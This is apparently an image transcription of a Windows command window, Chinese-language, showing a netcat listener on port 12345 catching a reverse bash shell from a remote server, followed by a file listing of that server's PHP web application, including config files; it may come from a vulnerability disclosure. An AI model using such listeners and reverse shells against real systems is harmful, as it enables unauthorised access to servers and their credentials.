 C:\WINDOWS\system32\cmd.exe - nc -l -n -v -p 12345
C:\Documents and Settings\Administrator\桌面>cmd
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>nc -l -n -v -p 12345
listening on [any] 12345 ...
connect to [198.74.118.142] from (UNKNOWN) [54.254.215.135] 50181
bash: no job control in this shell
bash-4.1$ ls
ls
config.inc.php
config.php
connectmysql.class.php
crop_img.php
downpic2sc.php
imageupload.class.php
img
img_function.php
maintaintools
nginx_upload_test.html
post_face.php
s3
s3notify.php
sync
www.wooyun.org